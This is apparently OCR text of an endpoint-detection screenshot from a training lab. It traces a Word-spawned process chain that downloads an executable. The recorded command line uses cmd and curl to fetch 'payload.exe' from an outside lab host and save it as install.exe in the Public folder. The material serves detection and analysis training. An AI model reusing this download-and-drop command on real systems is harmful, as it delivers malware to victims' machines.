 Process Chain
WINWORD.EXE
CMD.EXE
cURL.EXE
INSTALL.EXE
CMD.EXE
Path:
C:\Windows\System32\cmd.exe
Command Line:
cmd.exe /c curl http://ayebd.thm/payload.exe -o
C:\Users\Public\install.exe
PID:
3341
Parent Process:
WINWORD.EXE
Signed:
Microsoft
Hash (SHA256):
9c21ee054f6f9e71275ff223f8d217d7238f3f896b
246eae6cb09acb7a21b013
Behavior:
Initiated network download operation
Start Time:
11:12:49
End Time:
11:12:54
Threat Intel:
• Native OS tool used for abuse
Registry Activity:
None
Network Activity:
Triggered download via cURL